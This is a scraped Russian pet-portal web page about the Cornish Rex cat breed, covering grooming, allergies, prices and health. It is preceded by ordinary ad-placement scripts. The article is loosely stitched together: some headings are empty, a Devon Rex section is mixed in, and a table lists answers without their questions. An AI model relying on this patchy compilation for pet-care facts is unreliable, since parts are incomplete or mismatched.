})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-249049 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Особенности породы корниш рекс</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-249049" class="post-249049 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание</h2><h2>Уход и содержание</h2><h2>Выбор котёнка, уход, содержание, воспитание</h2><h2>Содержание и уход</h2><p>Корниш-рексы, несмотря на свое фермерское происхождение, кажется, просто созданы для содержания в квартире, они настоящие домоседы, редко стремятся на улицу и не любят смену обстановки. Когда котята или взрослые кошки переезжают в новый дом, период адаптации может затянуться до 3 недель</p><p> В это время животное ведет себя беспокойно, мяукает, ему нужно уделить особое внимание, проявить заботу и обеспечить всем необходимым, предложить уютный домик и много игрушек</p><h3>Уход</h3><p>Уход за корниш-рексом достаточно трудоемкий и требует соблюдения важных правил. Для начала нужно запомнить, что эти кошки совершенно не переносят сырости, холода и сквозняков.</p><p>Волнистую короткую шерсть необходимо регулярно расчесывать, но очень аккуратно, стараясь сохранить завиток. Используют только щетки с натуральной щетиной. Расчесывать нужно не чаще 1-2-х раз в неделю, в остальное время выпавшие волоски лучше собирать влажными руками. Купать карниш-рекса нужно регулярно, можно даже составить индивидуальный график со средней частотой 1-2 раза в месяц. Обязательно используют специальные шампуни, которые смывают строго по направлению роста волос. После купания шерсть промакивают банным полотенцем, но не сушат феном и не позволяют питомцу вылизываться, стараются отвлечь его играми пока шерсть не высохнет самостоятельно.</p><h3>Гигиена глаз, ушей и ротовой полости</h3><p>По мере необходимости кошкам промывают глаза и чистят ушки. Для этого используют специальные ветеринарные препараты или отвар из ромашки, календулы, зверобоя. Также желательно приучить котенка к чистке зубов. Процедуру желательно проводить хотя бы раз в месяц. Используют специальные пасты для животных, после которых не нужно споласкивать рот. Здоровым котам стричь когти необязательно, это делают, чтобы защитить людей и животных от случайных царапин и придать лапе более аккуратный и ухоженный вид. Когти подстригают примерно раз в месяц.</p><h2>Возможные проблемы</h2><p>Далеко не каждому человеку подходит девон-рекс. Как и у любого животного, у девона есть характерные особенности, не позволяющие держать кошку каждому желающему.</p><p>Вот некоторые нюансы, которые необходимо обязательно учесть при выборе девон-рекса в качестве домашнего любимца:</p><ul><li> Девоны активны. Если вы подбираете спокойную кошечку – указанная порода не подходит.</li><li>Кошки не терпят одиночество. Если у вас работа, требующая постоянных разъездов – кота лучше не заводить.</li><li>Представитель семейства кошачьих хитер. Как говорилось ранее, любит воровать пищу. При нехватке времени на воспитание послушного любимца, лучше выбрать другую породу.</li><li>Любит общаться с людьми. Если вам нужна спокойная, независимая кошка – девон не для вас.</li></ul><h2>Откуда взялись кошки с волнистой шерсткой</h2><h2>Интересные факты о корниш-рексах</h2><h2>Краткая характеристика представителей породы</h2><h2>Правда ли, что на корниш-рексов не бывает аллергии</h2><p>Считается, что 15% всего человечества страдает от аллергии на кошек в той или иной степени. Для аллергиков, которые мечтают о питомце, корниш-рекс кажется хорошим выходом, ведь эта порода позиционируется как гипоаллергенная.</p><p><img decoding="async" src="/wp-content/uploads/f/e/8/fe8745b1dcc987cdac4e8d86815972b5.jpeg" alt="" data-src="/wp-content/uploads/2/f/c/2fc736cafea50298fd83a8f197bd97f2.jpeg" /></p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Потягушечки</p><p>Это не совсем правда, на корнишей тоже может быть аллергическая реакция. Ее вызывают определенные молекулы белка, которые находятся в слюне кошек и на поверхности их кожи. Этот аллерген называется Felis domesticus allergen 1. Белок равномерно распределяется по поверхности шерсти кошки, когда та вылизывается.</p><p>Частицы слюны кошки, перхоть и шерстинки рассеиваются в воздухе, вызывая у человека аллергию. Реакция может быть и на кошачью мочу. Замечено, что самцы выделяют гораздо больше аллергенных белков, чем кошки.</p><p>Теперь ясно, что аллергию вызывает не шерсть кошки сама по себе. Но риск возникновения аллергии при контакте с пушистыми, длинношерстными кошками все-таки выше, потому что эти животные интенсивно линяют, разбрасывая ослюненную шерсть по всей квартире.</p><p>Корниш-рексы по показателю гипоаллергенности существенно опережают и голых кошек – сфинксов. У сфинксов сильным аллергеном являются кожные выделения (особый жиропот, коричневатая смазка).</p><p><img decoding="async" src="/wp-content/uploads/6/1/8/618b144526531616d10ef8ed6cc6f153.jpeg" alt="" data-src="/wp-content/uploads/d/9/8/d98cad5038d72e5a400470f1da3b05a9.jpeg" /></p><p>Решение взять котенка должно быть обдуманным</p><p>При аллергии на кошек имеет смысл проверить реакцию на корниша, договорившись о визите с заводчиком клуба или знакомыми, у которых живет кошка этой породы. Погладьте корниш-рекса, подержите на руках, поиграйте. Пусть пройдет хотя бы пара часов. Если симптомы аллергии не появятся – можно подумать о приобретении котенка.</p><h2>Таблица: плюсы и минусы породы корниш-рекс</h2><h2>Склонность к заболеваниям</h2><h2>Описание породы</h2><h2>Краткая характеристика представителей породы</h2><table><tbody><tr><td> <img decoding="async" src="/wp-content/uploads/c/0/f/c0f6272ea89a8a466f9ed2c40f0826b2.jpeg" alt="" /></td><td>Размеры взрослых особей составляют:</p><ul><li>рост – 23-27 см;</li><li>вес – 3-5 кг.</li></ul><p>Сколько стоит котёнок:</p><ol><li>Шоу-класс: от 40 тыс. руб.</li><li>Бридинг-класс: 25-40 тыс. руб.</li><li>Пэт-класс: от 15 тыс. руб.</li><li>Без документов: до 12 тыс. руб.</li></ol><p>Сколько живут: 14-15 лет. При правильном содержании могут прожить 20 и более лет.</p></td></tr></tbody></table><table><tbody><tr><td></td><td>У корнишей шёрстка мягче, завитки меньше и более компактные. Уши располагаются выше, расставлены не так широко. Морда более узкая, носик прямой, без горбинки. Корпус более изящный.</td></tr><tr><td></td><td><p>Всё зависит от характера питомца. Встречаются и молчуны, и довольно «разговорчивые» особи, которые сопровождают свои действия богатым диапазоном звуков.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249074,249075,249076,249077,249078,249079,249080,249081,249082,249083'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-249049 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/e/55e1931ad7d97776bb784a612ac63785.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/e/55e1931ad7d97776bb784a612ac63785.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/e/55e1931ad7d97776bb784a612ac63785.jpg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/0/b/e0b82809700d2c904c54393a7ec4a47d.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/e/0/b/e0b82809700d2c904c54393a7ec4a47d.jpe'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/0/b/e0b82809700d2c904c54393a7ec4a47d.jpe" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/c/cece43930fae184b8f5b6c52ed6e9c74.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/c/cece43930fae184b8f5b6c52ed6e9c74.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/c/cece43930fae184b8f5b6c52ed6e9c74.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/e/a/6ea8bcc5a3828f84bba91bd4540b7b17.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/e/a/6ea8bcc5a3828f84bba91bd4540b7b17.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/e/a/6ea8bcc5a3828f84bba91bd4540b7b17.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/b/3/fb396f3ca308ea93af76a6938e471a3a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/b/3/fb396f3ca308ea93af76a6938e471a3a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/b/3/fb396f3ca308ea93af76a6938e471a3a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/f/4/ef479aba1e664a50768aa8a5431df281.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/f/4/ef479aba1e664a50768aa8a5431df281.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/f/4/ef479aba1e664a50768aa8a5431df281.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/c/d/3cd03586a7e9a5f90bf2d6fdff1430d2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/c/d/3cd03586a7e9a5f90bf2d6fdff1430d2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/c/d/3cd03586a7e9a5f90bf2d6fdff1430d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/1/f/21f9c4945d25401a590774bda91010fc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/1/f/21f9c4945d25401a590774bda91010fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/1/f/21f9c4945d25401a590774bda91010fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/2/c72443bcb72313936612e36c28f04f4c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/2/c72443bcb72313936612e36c28f04f4c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/2/c72443bcb72313936612e36c28f04f4c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/0/3/c03427d53f132aef1c84318c40c5fbc8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/0/3/c03427d53f132aef1c84318c40c5fbc8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/0/3/c03427d53f132aef1c84318c40c5fbc8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Особенности породы корниш рекс" /></a></dt></dl></div></div><p>Все корниши отличаются общительностью, с удовольствием контактируют с человеком, оживляются, если с ними разговаривать.</p></td></tr><tr><td></td><td>Рекомендуется почаще бывать с питомцем на людях. Ходите с ним на прогулки, в гости. Перед мероприятием можно дать животному успокоительный препарат (по рекомендации ветврача).</td></tr><tr><td></td><td>Породистые коты, как правило, не метят территорию, однако существует несколько неблагоприятных факторов: наличие другого кота, стрессовая обстановка в доме, болезнь мочеполовой системы, плохое самочувствие.</td></tr><tr><td></td><td>Представители породы отличаются общительностью, новым друзьям будут рады. Однако следует учесть, что 2 некастрированных кота могут конфликтовать из-за территории, начать метить. В этом случае одного из них придётся кастрировать.</td></tr><tr><td></td><td>Крысиный яд, алкоголь, антифриз, обезболивающие препараты, инсектициды, пестициды, яды моллюсков, дезинфицирующие, моющие средства.</td></tr><tr><td></td><td> Это может быть проявлением неудовлетворённого полового инстинкта. Другая причина – мочекаменная болезнь.</td></tr><tr><td></td><td>Там находятся железы, которые вырабатывают пахнущий секрет. Если запах становится навязчивым, можно налить в ванную или тазик тёплой воды (примерно на 5 см), поместить туда кошку (ненадолго). Потом она начнёт вылизывать мокрые лапы, и на какое-то время запах исчезнет. Впоследствии процедуру можно повторить.</td></tr></tbody></table><h3>Преимущества:</h3><ul><li>ориентированы на человека;</li><li>любят находиться в обществе людей и ведут себя максимально прилично;</li><li>умны, эмоциональны;</li><li>не проявляют агрессию;</li><li>легко поддаются простой дрессировке;</li><li>неприхотливы в быту;</li><li>почти не линяют;</li><li>чистоплотны;</li><li>отличаются крепким здоровьем.</li></ul><ul><li>необходимо содержать в тепле;</li><li>плохо переносят одиночество;</li><li>склонны к ожирению, поэтому нужно контролировать рацион;</li><li>от лапок животных неприятно пахнет;</li><li>излишняя активность, навязчивость могут быть недостатком для людей, предпочитающих спокойную, размеренную жизнь.</li></ul><h2>Болезни корниш-рексов</h2><p><img decoding="async" src="/wp-content/uploads/1/2/c/12c6c13e3979968869463d3f0aa3d378.jpeg" alt="" /></p><p>Наследственным заболеваниям корниш-рексы не подвержены</p><p>Средняя продолжительность жизни – 15-17 лет, но нередки и 20-летние представители породы.</p><p>Как и все кошки, корниш-рексы боятся сквозняков. Не очень 